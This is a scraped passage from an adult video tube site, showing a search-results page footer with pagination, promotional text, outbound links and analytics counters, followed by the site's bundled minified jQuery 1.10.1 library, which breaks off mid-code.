                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Mackenzie+Mace&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Mackenzie+Mace&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.video/search.php?s=Mackenzie+Mace&page=8">8</a>
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Mackenzie+Mace&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
            <a itemprop="url" href="https://siska.video" title="siska.video">Home</a> | <a href="https://siska.video/best_xvideos.php">Videos</a> | <a href="https://siska.video/category.php">Categories</a> | <a href="https://siska.video/chanells.php">Channels</a>
            <br /><br />
           <div>
<a href="https://theporndude.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Porndude</span><i><img src="https://siska.video/images/favicon-32x32.png" style="margin-bottom: -6px;"/></i></a>
</div> 
<br>
           <div>
<a href="http://xtime.video" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Xtime.video</span><i><img src="https://siska.video/images/touch-24.png?2" style="margin-bottom: -6px;"/></i></a>
</div>
<br>
<div>
<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 82454
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
